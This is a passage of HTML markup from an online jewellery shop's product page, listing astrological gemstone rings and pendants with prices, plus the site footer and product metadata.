	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-600x413.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-768x529.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring.jpg 1478w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring.jpg 1217w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-600x414.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-768x530.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring.jpg 1516w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
</ul></aside>		</aside><!-- #secondary -->
	
                </div>
            </div>
        </div>
    
	
		<footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-middle">
			<div class="container">                
			<div class="clear">                

				
				
				
				 
					
			</div>
			</div>
		</div>
			<div class="footer-top">
		  <div class="container">
	        <div class="sociallink">
	      		      <div class="social">
        <ul>
                                                                    </ul>
      </div>
    	            
	        </div>
	        <div class="paymentlogo">
	        	      <div class="payment-accept">
                                                      </div>
      	        </div>
		  </div>
		</div>
				<div class="footer-bottom">
		    <div class="container">
	       		<div class="coppyright">
					&copy; 2026 Ramneek Jewels -  WordPress Theme : SparkleStore  By <a href=" http://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a>				</div><!-- .site-info -->

	            <div class="companylinks">
	          		<div><ul>
<li class="page_item page-item-5"><a href="https://ramneekjewels.com/cart/">Cart</a></li>
<li class="page_item page-item-6"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11253"><a href="https://ramneekjewels.com/11253-2/">Divya Shakti Gems</a></li>
<li class="page_item page-item-10951"><a href="https://ramneekjewels.com/front/">front</a></li>
<li class="page_item page-item-1151"><a href="https://ramneekjewels.com/jewelry/">Jewelry</a></li>
<li class="page_item page-item-7"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
<li class="page_item page-item-643"><a href="https://ramneekjewels.com/paypal-online/">Paypal Online</a></li>
<li class="page_item page-item-2 "><a href="https://ramneekjewels.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-4 current_page_parent page_item_has_children"><a href="https://ramneekjewels.com/shop/">Shop</a></li>
<li class="page_item page-item-1104"><a href="https://ramneekjewels.com/wishlist/">Wishlist</a></li>
</ul></div>
	            </div>

		    </div>
		</div>
				</footer>
		    

</div><!-- #page -->

<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ramneekjewels.com\/product\/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality\/#product","name":"Divya Shakti Jasper \/ Mariyam Gemstone Silver Ring Natural AAA Quality","url":"https:\/\/ramneekjewels.com\/product\/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality\/","description":"Wearing Finger: Preferably Middle\/Second Finger or Third\/Ring Finger of Right Hand, But can be worn in any finger as it is a sub-stone or even as pendant.\r\n A great stone for very sincere hard working people, as it is considered to gain success in the unfavorable circumstances and failures.\r\nMariam should be best if made in Silver &amp; Panchdhatu. Great, if worn on Thursday.\r\nCarat Recommendation: 2-2.5 Carat for children, 3-5 Carat for teenagers, 5-15 Carat for adults (Consult an Astrologer, if required)","image":"https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg","sku":10537,"offers":[{"@type":"AggregateOffer","lowPrice":"65.00","highPrice":"125.00","offerCount":10,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ramneekjewels.com\/product\/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality\/","seller":{"@type":"Organization","name":"Ramneek Jewels","url":"https:\/\/ramneekjewels.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
